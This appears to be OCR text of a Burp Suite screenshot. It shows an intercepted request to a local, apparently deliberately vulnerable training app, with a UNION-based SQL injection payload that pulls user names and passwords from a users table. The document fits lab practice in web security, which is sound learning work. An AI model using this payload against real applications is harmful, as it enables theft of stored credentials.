 Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:8081 Open browser
Time Type Direction Method URL Status code Length
20:19:17 26 Apr... HTTP → Request POST http://127.0.0.1:8081/vulnerabilities/sqli/
Request
Pretty Raw Hex \n
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=42rs6nqu7p6j838s4h9c7rhqt0; security=medium
21 Connection: keep-alive
22
23 id=1 or 1=1 UNION SELECT user, password FROM users#&Submit=Submit
Search 0 highlights
Inspector
Back
Body parameter
Name
id
Value
1 or 1=1 UNION SELECT user, passwor
d FROM users#
Decoded from: URL encoding
1 or 1=1 UNION SELECT user, passwor
d FROM users#
Cancel Apply changes
Inspector
Notes
Event log (1) All issues Memory: 151.5MB Disabled